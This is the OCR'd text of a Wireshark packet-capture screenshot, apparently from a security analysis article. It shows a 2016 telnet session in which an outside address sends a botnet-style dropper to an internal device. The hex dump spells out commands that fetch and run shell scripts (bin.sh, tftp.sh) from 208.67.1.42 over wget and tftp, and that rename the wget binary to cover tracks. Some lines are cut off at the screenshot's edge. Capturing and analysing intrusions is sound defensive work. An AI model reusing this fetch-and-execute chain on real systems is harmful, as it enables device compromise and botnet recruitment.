 Filter: ip.addr==58.140.211.138 && tcp.port==29128 && ip.addr==10 Expression... Clear Apply Save
No. Length Source Sport Destination Dport Protocol Time BJ Info
1953 74 58.140.211.138 29128 10.190.208.252 23 TELNET 2016-03-17 06:46:27.327419 Telnet Data ...
1954 70 10.190.208.252 23 58.140.211.138 29128 TCP 2016-03-17 06:46:27.368737 23→29128 [ACK] Seq=28 Ack=17 Win=46 Len=0 TSval=4246
1955 551 58.140.211.138 29128 10.190.208.252 23 TELNET 2016-03-17 06:46:31.412940 Telnet Data ...
1956 70 10.190.208.252 23 58.140.211.138 29128 TCP 2016-03-17 06:46:31.414134 23→29128 [ACK] Seq=28 Ack=498 Win=54 Len=0 TSval=424
1957 551 58.140.211.138 29128 10.190.208.252 23 TELNET 2016-03-17 06:46:34.092143 Telnet Data ...
1958 70 10.190.208.252 23 58.140.211.138 29128 TCP 2016-03-17 06:46:34.094174 23→29128 [ACK] Seq=28 Ack=979 Win=62 Len=0 TSval=424
1959 551 58.140.211.138 29128 10.190.208.252 23 TELNET 2016-03-17 06:46:35.710937 Telnet Data ...
1960 70 10.190.208.252 23 58.140.211.138 29128 TCP 2016-03-17 06:46:35.711988 23→29128 [ACK] Seq=28 Ack=1460 Win=71 Len=0 TSval=42
1961 551 58.140.211.138 29128 10.190.208.252 23 TELNET 2016-03-17 06:46:39.086987 Telnet Data ...
Frame 1957: 551 bytes on wire (4408 bits), 547 bytes captured (4376 bits)
Ethernet II, Src: HuaweiTe_c8:f3:b5 (54:39:df:c8:f3:b5), Dst: Hangzhou_59:f
Internet Protocol Version 4, Src: 58.140.211.138 (58.140.211.138), Dst: 10.
Transmission Control Protocol, Src Port: 29128 (29128), Dst Port: 23 (23),
Source Port: 29128 (29128)
Destination Port: 23 (23)
[Stream index: 75]
[TCP Segment Len: 481]
Sequence number: 498 (relative sequence number)
[Next sequence number: 979 (relative sequence number)]
Acknowledgment number: 28 (relative ack number)
Header Length: 32 bytes
.... 0000 0001 1000 = Flags: 0x018 (PSH, ACK)
Window size value: 1460
[Calculated window size: 1460]
[Window size scaling factor: -1 (unknown)]
Checksum: 0xdca7 [validation disabled]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
Telnet
Data [truncated]: cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd
0020 d0 fc 71 c8 00 17 a6 2c d4 e5 f2 cf 53 e5 80 18 ..q...., ....S...
0030 05 b4 dc a7 00 00 01 01 08 0a e2 86 c9 02 fd 15 ........ ........
0040 53 46 63 64 20 2f 74 6d 70 20 7c 7c 20 63 64 20 SFcd /tm p || cd
0050 2f 76 61 72 2f 72 75 6e 20 7c 7c 20 63 64 20 2f /var/run || cd /
0060 64 65 76 2f 73 68 6d 20 7c 7c 20 63 64 20 2f 6d dev/shm || cd /m
0070 6e 74 20 7c 7c 20 63 64 20 2f 76 61 72 3b 6d 76 nt || cd /var;mv
0080 20 2d 66 20 2f 75 73 72 2f 62 69 6e 2f 2d 77 67 -f /usr /bin/-wg
0090 65 74 20 2f 75 73 72 2f 62 69 6e 2f 77 67 65 74 et /usr/ bin/wget
00a0 3b 6d 76 20 2d 66 20 2f 75 73 72 2f 73 62 69 6e ;mv -f / usr/sbin
00b0 2f 2d 77 67 65 74 20 2f 75 73 72 2f 62 69 6e 2f /-wget / usr/bin/
00c0 77 67 65 74 3b 6d 76 20 2d 66 20 2f 62 69 6e 2f wget;mv -f /bin/
00d0 2d 77 67 65 74 20 2f 62 69 6e 2f 77 67 65 74 3b -wget /b in/wget;
00e0 6d 76 20 2d 66 20 2f 73 62 69 6e 2f 2d 77 67 65 mv -f /s bin/-wge
00f0 74 20 2f 62 69 6e 2f 77 67 65 74 3b 77 67 65 74 t /bin/w get;wget
0100 20 68 74 74 70 3a 2f 2f 32 30 38 2e 36 37 2e 31 http:// 208.67.1
0110 2e 34 32 2f 62 69 6e 2e 73 68 3b 20 73 68 20 62 .42/bin. sh; sh b
0120 69 6e 2e 73 68 3b 20 77 67 65 74 31 20 68 74 74 in.sh; w get1 htt
0130 70 3a 2f 2f 32 30 38 2e 36 37 2e 31 2e 34 32 2f p://208. 67.1.42/
0140 62 69 6e 32 2e 73 68 3b 20 73 68 20 62 69 6e 32 bin2.sh; sh bin2
0150 2e 73 68 3b 20 74 66 74 70 20 2d 72 20 74 66 74 .sh; tft p -r tft
0160 70 2e 73 68 20 2d 67 20 32 30 38 2e 36 37 2e 31 p.sh -g 208.67.1
0170 2e 34 32 3b 20 73 68 20 74 66 74 70 2e 73 68 3b .42; sh tftp.sh;
0180 20 74 66 74 70 20 32 30 38 2e 36 37 2e 31 2e 34 tftp 20 8.67.1.4
0190 32 20 2d 63 20 67 65 74 20 74 66 74 70 32 2e 73 2 -c get tftp2.s
01a0 68 3b 20 73 68 20 74 66 74 70 32 2e 73 68 3b 6d h; sh tf tp2.sh;m
01b0 76 20 2f 62 69 6e 2f 77 67 65 74 20 2f 62 69 6e v /bin/w get /bin
01c0 2f 2d 77 67 65 74 3b 6d 76 20 2f 75 73 72 2f 73 /-wget;m v /usr/s
01d0 62 69 6e 2f 77 67 65 74 20 2f 75 73 72 2f 73 62 bin/wget /usr/sb
01e0 69 6e 2f 2d 77 67 65 74 3b 6d 76 20 2f 75 73 72 in/-wget ;mv /usr
01f0 2f 62 69 6e 2f 77 67 65 74 20 2f 75 73 72 2f 62 /bin/wge t /usr/b
0200 69 6e 2f 2d 77 67 65 74 3b 6d 76 20 2f 73 62 69 in/-wget ;mv /sbi
drops.wooyun.org